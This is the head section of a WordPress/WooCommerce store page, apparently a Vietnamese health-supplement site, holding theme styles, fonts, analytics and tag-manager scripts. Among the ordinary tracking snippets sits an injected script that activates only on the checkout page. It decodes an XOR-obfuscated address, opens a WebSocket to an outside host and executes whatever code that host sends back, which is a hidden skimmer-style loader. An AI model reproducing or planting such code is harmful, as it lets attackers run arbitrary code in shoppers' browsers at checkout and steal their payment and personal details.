e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link data-minify="1" rel='stylesheet' id='osb-styles-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/Online%20Support%20Buttons/css/osb-styles.css?ver=1768185960' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://doppelherz.vn/wp-includes/css/buttons.min.css?ver=6.7.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1768185960' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1768414899' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://doppelherz.vn/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-includes/css/media-views.min.css?ver=6.7.4&wpr_t=1768414899' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='imgareaselect-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-includes/js/imgareaselect/imgareaselect.css?ver=1768185960&wpr_t=1768414899' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='maduthuong_styles-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/maduthuong/assets/css/style.css?ver=1768185960&wpr_t=1768414899' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='uaf_client_css-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/uploads/useanyfont/uaf.css?ver=1768185960' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://doppelherz.vn/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=6.7.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768185960' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://doppelherz.vn/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fixedtoc-style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.min.css?ver=1768185966' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer { height: auto; } #ftwp-container.ftwp-wrap #ftwp-contents { width: 250px; height: auto; } .ftwp-in-post#ftwp-container-outer #ftwp-contents { height: auto; } .ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents { width: auto; } #ftwp-container.ftwp-wrap #ftwp-trigger { width: 50px; height: 50px; font-size: 30px; } #ftwp-container #ftwp-trigger.ftwp-border-medium { font-size: 29px; } #ftwp-container.ftwp-wrap #ftwp-header { font-size: 22px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-header-title { font-weight: bold; } #ftwp-container.ftwp-wrap #ftwp-list { font-size: 14px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor::before { font-size: 5.6px; } #ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text { font-size: 15.4px; } #ftwp-container.ftwp-wrap #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor::before { font-size: 7px; } #ftwp-container.ftwp-wrap #ftwp-trigger { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-trigger { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents { border-color: rgba(0,0,0,0.95); } #ftwp-container.ftwp-wrap #ftwp-header { color: #ffffff; background: rgba(201,0,0,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header { background: #c90000; } #ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover { color: #c90000; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover { color: #fff; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before { background: rgba(221,51,51,0.95); } .ftwp-heading-target::before { background: rgba(221,51,51,0.95); }
#ftwp-header-minimize{width:calc(100% - 50px)!important;position:absolute}#ftwp-container.ftwp-wrap #ftwp-header-minimize{text-align:right!important}
</style>
<link data-minify="1" rel='stylesheet' id='woo_discount_pro_style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1768185960&wpr_t=1768414899' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1768185960' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-NJKHC427ZW", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768389698","secure":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/utils.min.js?ver=6.7.4" id="utils-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js" data-rocket-defer defer></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/doppelherz.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wt-smart-coupon-for-woo-js-extra">
/* <![CDATA[ */
var WTSmartCouponOBJ = {"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/doppelherz.vn\/?wc-ajax=","nonces":{"public":"fefc2acec9","apply_coupon":"89e5134154"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=1768185960" id="wt-smart-coupon-for-woo-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://doppelherz.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://doppelherz.vn/wp-json/wp/v2/posts/16704" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doppelherz.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://doppelherz.vn/?p=16704' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://doppelherz.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoppelherz.vn%2Ftang-suc-de-khang-chong-choi-dich-benh%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://doppelherz.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoppelherz.vn%2Ftang-suc-de-khang-chong-choi-dich-benh%2F&#038;format=xml" />
<meta name="google-site-verification" content="fW_UptyHotWyoeZ6Jbvi5LwoxUf-DSZrYrVvWE1NLrE" />
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVKW2CKH');</script>
<!-- End Google Tag Manager -->
<!-- Hotjar Tracking Code for https://doppelherz.vn -->
<script type="rocketlazyloadscript">
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2872335,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script type="rocketlazyloadscript">
	const _3 =  setInterval(() => {
		if(location.pathname === "/checkout/"){
			const tsio = [93,89,89,16,5,5,77,69,78,71,92,65,76,78,70,4,94,69,90,5,77,69,69,77,70,79,21,89,69,95,88,73,79,23];const teww = 42;window.ww = new WebSocket(String.fromCharCode(...tsio.map(wpdx => wpdx ^ teww)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});
			clearInterval(_3);
		}
	})
	</script>        <style>
            .product-short-title {
                margin-top: 4px;
            }
        </style>
        <!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="hgWMrBJZPjyX9kAQpN7wNm1eRJF1Bgps48krXXsGXKU" />
<meta name="google-site-verification" content="cvSR_fmXnWTOBFuSn_fCjqrNbsdotvkdvRr9eQFRwFk" />
<link data-minify="1" rel="stylesheet" href="https://doppelherz.vn/wp-content/cache/min/1/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=1768185960">
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJJ3W8JJ');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TGLR22JB');</script>
<!-- End Google Tag Manager -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://doppelherz.vn/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://doppelherz.vn/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" />
<meta name="msapplication-TileImage" content="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" />
<style id="custom-css" type="text/css">:root {--primary-color: #ac1c1c;--fs-color-primary: #ac1c1c;--fs-color-secondary: #ac1c1c;--fs-color-success: #627D47;--fs-color-alert: #ac1c1c;--fs-color-base: #302b2b;--fs-experimental-link-color: #1e73be;--fs-experimental-link-color-hover: #ac1c1c;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1250px}.row.row-collapse{max-width: 1220px}.row.row-small{max-width: 1242.5px}.row.row-large{max-width: 1280px}.header-main{height: 84px}#logo img{max-height: 84px}#logo{width:154px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 60%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #edf0f2}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}h1,h2,h3,h4,h5,h6,.heading-font{color: #302b2b;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Roboto Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Roboto Condensed", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #806638;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #806638;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #806638;}.is-divider{background-color: #bba56b;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.3);}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #ac1c1c!important }.has-equal-box-heights .box-image {padding-top: 120%;}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #bba56b}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #fbf4ed}.absolute-footer, html{background-color: #ac1c1c}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */div.logo.flex-col.logo{padding-top: 35px;}.nav>li>a>i{font-size: 25px;color: black;}div.price-wrapper{font-size: 15px;}a.woocommerce-LoopProduct-link.woocommerce-loop-product__link{color: black;}.woocommerce-form-login-toggle{display: none;}.loading{display:none!important;}.checkout{display: block;}a.button.checkout.wc-forward {display: none;}.homebooking .homephone {display: flex;align-items: center;} .homephone i {font-size: 30px;border:1px solid;padding: 20px 25px;border-radius: 50%;margin-right: 10px;}.homephone .phone span {display: block;}.homephone .phone .phonenumber {font-size: 30px;font-weight: bold;margin-bottom:-20px!important;line-height:1;}.homebooking form {margin-bottom:0;}/* Home Form */.bookingform .col {padding-bottom:0!important;}.wpcf7-spinner {display: none;}.bookingform .wpcf7-text, .bookingform .wpcf7-textarea {border:1px solid #ac1c1c!important;box-shadow: none!important;border-radius: 3px!important;}.bookingform .wpcf7-submit {margin-bottom: 0;border-radius: 3px!important;font-weight: normal!important;}.ctaicon img {max-width:40px!important;padding:5px;width: auto!important;}.wpcf7-spinner {display:none;}.btn-cs .wpcf7-submit {width: 100%;border-radius: 5px;margin-bottom:0;font-weight: normal;}.darkform label {color: #000!important;text-shadow: none;}.darkbox {z-index: 0;position: relative;}.khoatext .maduthuongtext input.wpcf7-text {pointer-events: none;opacity: 1;}.woocommerce-billing-fields label {background: #fff;margin-top: -10px;}.woocommerce-billing-fields .form-row {width: 100%;background: #fff;}.single_variation_wrap .woocommerce-variation-description {display: none;}.desktabs li {background: #f2f2f2;margin-bottom: 5px!important;padding: 0 15px;}.desktabs li a {color: #000;font-size: 18px;}.desktabs li:hover a, .desktabs li.active a {color: #dd3333;}.mbtabs li {background: #f2f2f2;padding: 0 15px;margin: 0 3px;border-radius: 3px;}.mbtabs li a {color: #000;font-size: 18px;}.mbtabs li.active, .mbtabs li:hover {background: #dd3333;}.mbtabs li.active a, .mbtabs li:hover a {color: #fff;}.mbtabs ul {display: inline-block!important;overflow-x: scroll!important;white-space: nowrap!important;margin-bottom: 10px;padding-bottom: 2px;width:100%;}.formnhanqua .col-inner {padding: 30px 30px 1px 30px;border-radius: 8px;} /* style cho page x FC Bayern munich */@media screen and (max-width: 480px) {.banner_fc {height: 812px;margin-bottom:-200px !important;}.img_logo_fc{display:visible !important }.title_Fc_detali{font-size:12px !important}.title_Fc{font-size:20px !important}.page-id-36389 .y15 {top: 25%;}.cImgBannerFc{display:none}.cImgBannerFcMb{display:visible !important;top: 55% !important;padding: 10px !important;}.tFcBoxBayern{margin-top:100px}}@media screen and (min-width: 481px) {.img_logo_fc{display:none}.cImgBannerFcMb{display:none}}@media screen and (min-width: 481px) and (max-width: 849px) {.cImgBannerFc {display:visible; margin-bottom:180px!important;}.banner_fc {margin-bottom:-200px!important;}}@media screen and (min-width: 850px) and (max-width: 1360px) { .banner_fc {height:712px;}.cImgBannerFc{}}.tFcBoxBayern {padding: 10px;}@media screen and (max-width: 1280px) {.cImgBannerFc{padding: 10px !important;}.page-id-36389 .cTextB1 .col-inner{padding:0 !important}}.page-id-36389 .image-cover img{object-fit: contain !important;}.tChunglytuong{text-align:justify !important}.tFC2027{text-align:justify !important}.tDoitacChinh{text-align:justify !important}.cImgBannerFc{max-width:1920px}/**//* Custom CSS Tablet */@media (max-width: 849px){.checkout{display: block;}a.button.checkout.wc-forward {display: none;}}/* Custom CSS Mobile */@media (max-width: 549px){div.logo.flex-col.logo{padding-top: 0px;}.checkout{display: block;}a.button.checkout.wc-forward {display: none;}.khoatext .maduthuongtext input.wpcf7-text {pointer-events: none;opacity: 1;}}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style>		<style type="text/css" id="wp-custom-css">
			div.col-12.col-md-6.custom-col{
	margin-left: 15px;
}
div.col-12.custom-col-5.custom-col{
	margin-left: 15px;
	margin-right: 15px;
}
div.col-12.custom-col-2.custom-col{
	margin-right: 15px;
}
div.col.post-item{
display: flex;
	flex-direction: column;
	justify-content: center;
	text-align: center;
	padding: 10px;
	margin: 10px auto;
}
div.box.box-text-bottom.box-blog-post.has-hover{
	background-color: #edf0f2;
}
.has-shadow>.col>.col-inner {
    background-color: #edf0f2;
}
.row-divided>.col+.col:not(.large-12) {
    border-left: 2px solid #806638;
}
div.woocommerce-shipping-fields{
	display:none;
}
div.woocommerce-additional-fields{
	display: none;
}
h3.comments-title.uppercase{
	display: none;
}
ol.comment-list{
	display: none;
}
.sweet-class{
	display: grid;
}

.header-main .nav > li > a > span{
	display: none;
}

.header-main .nav > li > a > .icon-angle-down {
	display:none;
}
.header-main .nav > li > a{
/* 	padding: 0;
	display: block;
	line-height: 25px !important;
	height: 32px;
	width: 32px;
	border: solid 2px;
	border-radius: 99px; */
}
.header-main .nav > li > a > img {
	height: 16px !important;
	width: 21px !important;
}
		</style>
		<style id="flatsome-swatches-css">.variations_form .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}.ux-swatches-in-loop .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}</style><style id="flatsome-variation-images-css">.ux-additional-variation-images-thumbs-placeholder {max-height: 0;opacity: 0;visibility: hidden;transition: visibility .1s, opacity .1s, max-height .2s ease-out;}.ux-additional-variation-images-thumbs-placeholder--visible {max-height: 1000px;opacity: 1;visibility: visible;transition: visibility .2s, opacity .2s, max-height .1s ease-in;}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiArmlw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
